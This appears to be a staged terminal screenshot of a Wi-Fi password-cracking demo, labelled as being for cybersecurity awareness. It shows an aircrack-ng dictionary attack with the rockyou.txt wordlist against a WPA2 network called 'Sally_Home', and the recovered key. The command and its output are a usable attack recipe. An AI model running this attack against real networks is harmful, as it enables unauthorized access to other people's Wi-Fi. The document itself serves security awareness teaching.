 $ sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 00:1A:2B:3C:4D:5E wlan0mon
Aircrack-ng 1.7 [00:02:18]
- BSSID : 00:1A:2B:3C:4D:5E
- ESSID : Sally_Home
- Wordlist : /usr/share/wordlists/rockyou.txt (14344392 keys)
[00:02:18] Testing keys...
14344392 keys tested (109.24 k/s) ETA: 00:00:00
100.00%
[ KEY FOUND! ]
KEY FOUND: [ Summer2024! ]
[!] Password found for Sally_Home
Password: Summer2024!
Security: WPA2-PSK (CCMP)
[+] EDUCATIONAL PURPOSES ONLY
This demonstration illustrates how weak or common passwords can be
recovered using dictionary attacks.
Use strong, unique passphrases for your Wi-Fi networks.
$ _
TOOLS: aircrack-ng suite
ATTACK: Dictionary (rockyou.txt)
DEMO: For educational cybersecurity awareness